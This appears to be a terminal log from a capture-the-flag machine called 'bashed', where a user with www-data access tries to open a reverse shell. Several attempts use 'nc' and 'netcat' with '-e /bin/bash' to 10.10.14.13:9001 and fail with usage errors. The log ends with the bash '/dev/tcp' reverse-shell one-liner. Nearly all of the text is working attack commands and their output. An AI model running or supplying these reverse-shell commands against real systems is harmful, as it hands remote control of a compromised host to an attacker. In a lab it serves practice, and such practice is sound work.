 www-data@bashed:/var/www/html/dev# nc 10.10.14.13 9001 -e /bin/bash
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@bashed:/var/www/html/dev# netcat 10.10.14.13 9001 -e /bin/bash
netcat: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@bashed:/var/www/html/dev# netcat-traditional 10.10.14.13 9001 -e /bin/bash
sh: 1: netcat-traditional: not found
www-data@bashed:/var/www/html/dev# bash -i >& /dev/tcp/10.10.14.13/9001 0>&1